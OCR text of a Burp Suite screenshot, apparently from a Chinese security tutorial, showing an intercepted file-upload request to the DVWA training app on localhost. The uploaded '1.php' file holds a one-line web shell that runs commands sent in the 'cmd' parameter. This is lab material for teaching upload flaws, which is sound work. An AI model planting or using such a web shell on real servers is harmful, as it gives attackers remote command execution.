 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
微信公众号：计算机与网络安全
ID：Computer-network
Comment this item
?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=low; a8743_times=1; mNvT_2132_saltkey=k8C5sPVo; mNvT_2132_lastvisit=1476600107; PHPSESSID=0u03qt3l0rfe2lauq1fl4eu7k5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------224612945631026
Content-Length: 434
-----------------------------224612945631026
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------224612945631026
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/x-php
<%eval request("cmd")%>
-----------------------------224612945631026
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------224612945631026--
计算机与网络安全
? < + > Type a search term 0 matches